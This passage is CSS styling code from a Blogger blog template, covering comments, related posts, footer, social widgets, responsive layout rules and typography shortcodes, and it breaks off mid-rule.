#00a7fe;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #00a7fe;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#00a7fe }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #000000;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #00a7fe;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #00a7fe;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu {float: left;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#000000;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#000000;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #3a3a3a;color: #fff;font-weight: 400;padding: 8px 0px;text-transform: uppercase;letter-spacing: 0.8px;font-size: 12px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#00a7fe;}.ty_footer_copyright {text-align: center;display: block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #000000;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#00a7fe;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#000000;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 100%;float: left;text-align: center;margin: 0;padding: 0 0 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding: 0 10px 0 0;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;float: left;width: 50px;height: 50px;line-height: 50px;font-size: 20px;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;line-height: 50px;float: right;margin-left: 10px;}.item-text {float: right;display: inline-block;color: #fff;font-size: 12px;font-weight: 400;line-height: 50px;}.item-social.facebook a {background-color: #5271b3 }.item-social.twitter a {background-color: #49aff8 }.item-social.gplus a {background-color: #cb2027 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #eb1a21 }.item-social.dribbble a {background-color: #ea4c89 }.item-social.instagram a {background-color: #4E729A }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background:#000000;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #00a7fe }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #00a7fe;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #000000;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #00a7fe;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;}.tyard-komet a:hover {color:#00a7fe;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#00a7fe;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #00a7fe;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #00a7fe;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #00a7fe;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50% }.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 767px) {.floating-ai, .top-header-date {display:none !important;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: auto;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: #0099e5;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre 